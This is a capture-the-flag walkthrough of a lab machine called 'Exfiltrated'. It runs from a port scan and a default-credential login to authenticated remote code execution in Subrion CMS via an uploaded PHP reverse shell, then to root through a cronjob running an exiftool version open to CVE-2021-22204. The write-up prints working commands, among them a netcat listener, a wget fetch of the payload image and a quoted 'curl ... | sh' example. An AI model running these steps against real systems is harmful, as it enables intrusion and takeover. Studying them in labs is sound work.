
TL;DR
- Use Nmap to get the list of services running on the target.
- On web app use default credentials to login.
- Exploit CMS which is vulnerable to authenticated RCE.
- Exploit Cronjob to escalate privilege to root.
Enumeration
As usual start with a basic port scan of a target machine.
Port Scan
$ nmap $ip -sVC -oN nmapInitial.txt -Pn
...
Not shown: 998 closed portsPORT   STATE SERVICE VERSION22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)| ssh-hostkey:|   3072 c1:99:4b:95:22:25:ed:0f:85:20:d3:63:b4:48:bb:cf (RSA)|   256 0f:44:8b:ad:ad:95:b8:22:6a:f0:36:ac:19:d0:0e:f3 (ECDSA)|_  256 32:e1:2a:6c:cc:7c:e6:3e:23:f4:80:8d:33:ce:9b:3a (ED25519)80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))| http-robots.txt: 7 disallowed entries| /backup/ /cron/? /front/ /install/ /panel/ /tmp/|_/updates/|_http-server-header: Apache/2.4.41 (Ubuntu)|_http-title: Did not follow redirect to http://exfiltrated.offsec/Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 43.71 seconds
Since, HTTP service is running, lets start enumerating it for any vulnerabilties we can exploit.
Web App Enumeration
First update your /etc/hosts file so you can access exfiltrated.offsec.
192.168.81.163 exfiltrated.offsec# change ip accordinglyOnce you are done updating, browse to the above domain.

There is login page. Never forget to try bunch of default credentials.


You can successfully login onto this using admin:admin credentials. You can find the version of CMS the web application is using.
Exploitation
Initial Foothold:
This version of Subrion CMS is vulnerable to authenticated RCE. According to the disclosure, we can upload php script with extension phar and pht.

Upload PHP-REVERSE-SHELL script in /panel/uploads:
Note
I used the shell which is readily available in kali linux i.e /usr/share/webshells/php/php-reverse-shell.php. Just change the IP, PORT and extension.
Now start your netcat listener, and go to /uploads/<shell_name> to execute the script.
$ nc -nvlp 80listening on [any] 80 ...connect to [192.168.49.81] from (UNKNOWN) [192.168.81.163] 37140Linux exfiltrated 5.4.0-74-generic #83-Ubuntu SMP Sat May 8 02:35:39 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux 16:14:41 up 1:08, 0 users, load average: 0.03, 0.01, 0.00USER TTY FROM LOGIN@ IDLE JCPU PCPU WHATuid=33(www-data) gid=33(www-data) groups=33(www-data)/bin/sh: 0: can't access tty; job control turned off$ whoamiwww-data$ which python3/usr/bin/python3$ python3 -c 'import pty;pty.spawn("/bin/bash")'www-data@exfiltrated:/$Don’t forget to upgrade your shell to interactive one for more stability.
Privilege Escalation
We get the shell as user www-data. Check crontabs to see if there is any misconfiguration we can exploit to escalate our privileges.
www-data@exfiltrated:/$ cat /etc/crontabcat /etc/crontab# /etc/crontab: system-wide crontab# Unlike any other crontab you don't have to run the `crontab'# command to install the new version when you edit this file# and files in /etc/cron.d. These files also have username fields,# that none of the other crontabs do.
SHELL=/bin/shPATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:# .---------------- minute (0 - 59)# |  .------------- hour (0 - 23)# |  |  .---------- day of month (1 - 31)# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat# |  |  |  |  |# *  *  *  *  * user-name command to be executed17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )* *     * * *   root    bash /opt/image-exif.sh
We can see that one cronjob is running a bash script as root. Check the content of the script if possible.
www-data@exfiltrated:/$ cat /opt/image-exif.shcat /opt/image-exif.sh#! /bin/bash#07/06/18 A BASH script to collect EXIF metadata
echo -ne "\\n metadata directory cleaned! \\n\\n"

IMAGES='/var/www/html/subrion/uploads'
META='/opt/metadata'FILE=`openssl rand -hex 5`LOGFILE="$META/$FILE"
echo -ne "\\n Processing EXIF metadata now... \\n\\n"ls $IMAGES | grep "jpg" | while read filename;do    exiftool "$IMAGES/$filename" >> $LOGFILEdone
echo -ne "\\n\\n Processing is finished! \\n\\n\\n"
It is looking for file with extension jpg in /var/www/html/subrion/ uploads and running exiftool on that file.
Check the version of exiftool
www-data@exfiltrated:/$ exiftool -verexiftool -ver11.88Installed version of exiftool is vulnerable to arbitrary code execution. Since its running with a privilege of root. Any code we inject will be executed with root privilege.
Information about vulnerability:
Download the exploit from:
Create a malicious file using the exploit.
$ ./build_image.pl "chmod +s /bin/bash"POC-CVE-2021-22204Usage ./build_image.pl <cmd to inject> Note: if your cmd contains unix special characters use quote! EG: ./build_image.pl "curl xxxx.com/script.sh|sh"This poc generates an image file (notevil.jpg) to be proccessed by vulnerable exiftool.And requires DjVuLibre to be installed and in PATH See: http://djvu.sourceforge.net/---[+] Preparing annotation file.[+] Creating image file with: djvumake notevil.jpg INFO=0,0 BGjp=/dev/null ANTa=ant.out[+] notevil.jpg created.Note
I am simply trying to set SUID permission on /bin/bash for Privilege Escalation. You can try to get reverse shell instead.
Now we need to transfer the malicious image to target machine. I will be using a basic http.server to do so.
# In your machine, start a basic http.server using python$ python3 -m http.server 8080Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
# now download the image in target machine using wgetwget http://192.168.49.81:8080/notevil.jpgConnecting to 192.168.49.81:8080... connected.HTTP request sent, awaiting response... 200 OKLength: 122 [image/jpeg]Saving to: ‘notevil.jpg’notevil.jpg         100%[===================>]     122  --.-KB/s    in 0s2021-09-08 14:54:21 (18.0 MB/s) - ‘notevil.jpg’ saved [122/122]
Now, move the image to /var/www/html/subrion/uploads and wait for cronjob to execute.
www-data@exfiltrated:/var/www/html/subrion/uploads$ ls -la /bin/bashls -la /bin/bash-rwsr-sr-x 1 root root 1183448 Jun 18 2020 /bin/bashOnce done, just run bash -p to get the root shell.
www-data@exfiltrated:/var/www/html/subrion/uploads$ bash -pbash -pbash-5.0# ididuid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)bash-5.0# whoamiwhoamirootGet those flags
bash-5.0# cat proof.txtcat proof.txt172b13<Redacted>74d4bf3bash-5.0# find / -type f -name local.txt 2>/dev/nullfind / -type f -name local.txt 2>/dev/null/home/coaran/local.txtbash-5.0# cat /home/coaran/local.txtcat /home/coaran/local.txt8b874f3<REDACTED>a5768472